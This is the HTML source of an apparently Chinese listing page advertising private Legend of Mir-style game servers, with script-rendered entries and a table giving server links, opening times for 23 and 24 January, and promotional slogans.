<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8937254A-85F2-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/23日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B37254A-85F2-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/23日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D37254A-85F2-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/23日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F37254A-85F2-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/23日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9137254A-85F2-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/23日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9337254A-85F2-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/23日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9537254A-85F2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/23日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2E00DB-88F2-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.adacd.top:41300","《２０●全满》","1月/23日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.adacd.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2E00DB-88F2-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","1月/23日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2E00DB-88F2-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.agafg.top:22600","纯元宝▲０充赞助","1月/23日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.agafg.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12E00DB-88F2-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.babha.top:24890","新出炉◆无限探索","1月/23日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.babha.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32E00DB-88F2-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.aeade.top:20400","１．７６小极品+5","1月/23日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.aeade.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.afaef.top:21500","新版首区★刚开一","1月/23日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.afaef.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dhdgh.top:31400","免费送╲分Ｂ不冲","1月/23日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dhdgh.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A92E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cacsa.top:30300","麻痹切割狂风＋１","1月/23日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cacsa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB2E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abavb.top:25266","２０送２０００块","1月/23日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abavb.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD2E00DB-88F2-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.cacra.top:28100","元素极品切割＋１","1月/23日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.cacra.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF2E00DB-88F2-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.dkdjk.top:35800","赞助大礼‖免费送","1月/23日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.dkdjk.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B12E00DB-88F2-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.babga.top:23770","上线送猛宠Ｘ满切","1月/23日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.babga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B32E00DB-88F2-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.iwivw.top:34700","满屏切割神器无限","1月/23日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.iwivw.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B52E00DB-88F2-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.cacpa.top:27000","送满充值◆迷失神","1月/23日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.cacpa.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B72E00DB-88F2-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.babia.top:25900","野外Boss．超牛逼","1月/23日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.babia.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B92E00DB-88F2-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.djdij.top:33600","吸怪鞭尸●满地光","1月/23日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.djdij.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8346C251-8EF2-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/23日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DB482A71-91F2-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/23日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{380E2A81-9BF2-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/23日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F69F235-A2F2-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/23日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1169F235-A2F2-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://43.240.158.206:35462","独家星王＋５▇▇","1月/23日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://43.240.158.206:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B69F235-A2F2-F011-8294-0A72F24AA2FC}","１８０火龙公益√","https://www.180wmzg.com","━━小众精品━━","1月/23日/〖通宵推荐〗","━━━唯一货","━━━━独家复古微变极品三职业━━━","█急需打*█","https://www.180wmzg.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁天下大乱","https://ggzy.xb80hf.cloud:1888/tx","杀神恶魔▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█独家迷失神器█散人逆袭█激情超爽█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/tx");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8E79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁武林神话","https://ggzy.xb80hf.cloud:1888/wlsh","武侠专属▁▃▅█","1月/23日/〖通宵推荐〗","█送５８充值","█▇门派绝技█剧情探索█不关首爆▇█","单职业无限刀","https://ggzy.xb80hf.cloud:1888/wlsh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CAE79509-A6F2-F011-8294-0A72F24AA2FC}","█▅▃▁新山海经","https://ggzy.xb80hf.cloud:1888/shj","专属沉默▁▃▅█","1月/23日/〖通宵推荐〗","█送５０充值","█专属神器█不关首爆█免费挂机█高爆","单职业无限刀","https://ggzy.xb80hf.cloud:1888/shj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{173B2B7C-C5F2-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","1月/23日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EA6859C9-E3F2-F011-8294-0A72F24AA2FC}","〓沉默龙渊专属〓","http://ss.sphnd11.top:7711","龙渊据情专属神器","1月/23日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://ss.sphnd11.top:7711");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EC6859C9-E3F2-F011-8294-0A72F24AA2FC}","修罗〓专属神器〓","http://kk.ktpa22.top:9482","超变迷失〓无限刀","1月/23日/〖通宵推荐〗","超变微变中变","冰雪公益金币８０７６迷失沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE6859C9-E3F2-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/23日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D24FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/23日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D44FF12E-E4F2-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/23日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B140B406-50F3-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B340B406-50F3-F011-8294-0A72F24AA2FC}","█2006蓝色庄园█","http://11112.90gm.top","█原始杀神█","1月/23日/〖通宵推荐〗","━经典韩版━","██怀念2005雪域龙影仙剑古惑仔██","━天下大乱━","http://11112.90gm.top");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5278FEE7-6CF3-F011-8294-0A72F24AA2FC}","新攻速大极品合击","http://43.241.18.112:56888","攻．速．超．牛逼","1月/23日/〖通宵推荐〗","自己〞打充值","〓免费顶赞〓送攻速〓我艹白瞟非常猛〓","无暗坑无隐藏","http://43.241.18.112:56888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{58EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/23日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6C3967E-ADF3-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/23日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1232FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/23日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0FDDA045-5DF4-F011-8294-0A72F24AA2FC}","█新将夜诛仙█","http://103.216.155.61:5118","专属神器★单职业","1月/23日/〖通宵推荐〗","█自动挂机█","██专属剧情★刀刀切割★无限探索██","★独家版本★","http://103.216.155.61:5118");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4663E2F-79F4-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1021","一区","1月/23日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4DE77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/23日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6738BCB6-3DF5-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/23日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/23日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{41DFF056-99F6-F011-8294-0A72F24AA2FC}","9N1●修真三国●","https://www.9n1.com","金丹之下皆蝼蚁","1月/23日/〖通宵推荐〗","单职业修仙专","沙奖人均60米√耐玩长期梦三国√三天合","后宫佳丽三千","https://www.9n1.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FAE527F-B5F6-F011-8294-0A72F24AA2FC}","斩龍神器●单职业","http://210.16.173.40:96","独家神器●单职业","1月/23日/〖通宵推荐〗","●地图免费●","无暗坑●无门槛●脸白出一切●人帅爆率","●散人逆袭●","http://210.16.173.40:96");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{103FC07A-C7F6-F011-8294-0A72F24AA2FC}","蝴蝶沉默","http://www.hdcm2026.cn:6199","首区","1月/23日/〖通宵推荐〗","█顶赞可打█","▇▇▇▇▇▇▇▇专属微变沉默▇▇▇▇","长期耐玩","http://www.hdcm2026.cn:6199");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B14B287-CFF6-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1088","首区","1月/23日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1088");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/23日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/24日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/24日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>１·８０烈火合击</a></TD><TD width=13%><a href=http://www.2026xycq.com:81?477185 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点开放</span></TD><TD align=center width=10%>无沙捐全手打</TD><TD>████合击███爽███全手打██-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>封杀一切辅助</TD><TD align=center width=8%><a href=http://www.2026xycq.com:81?477185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
